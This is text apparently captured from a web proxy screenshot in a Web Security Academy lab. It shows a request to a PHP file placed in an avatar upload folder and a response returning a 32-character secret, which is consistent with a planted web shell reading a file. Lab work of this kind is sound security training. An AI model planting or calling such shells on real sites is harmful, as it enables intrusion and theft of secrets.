 Request
Clear
−
+
1 GET /files/avatars/carlos.php HTTP/1.1
2 Host: 0a9b000504ed13a38066764b00b600de.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a9b000504ed13a38066764b00b600de.web-security-academy.net/login
8 Connection: keep-alive
9 Cookie: session=N7hY4WG677OUwzabVfK9Utdn2SAmPFdB
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jun 2025 06:38:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 32
9
10 qwc7ltgtvI9IVMGwU9Egy77kx9gb0sCU